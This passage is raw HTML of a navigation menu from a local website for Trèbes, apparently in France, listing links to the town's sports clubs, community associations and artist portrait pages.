ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 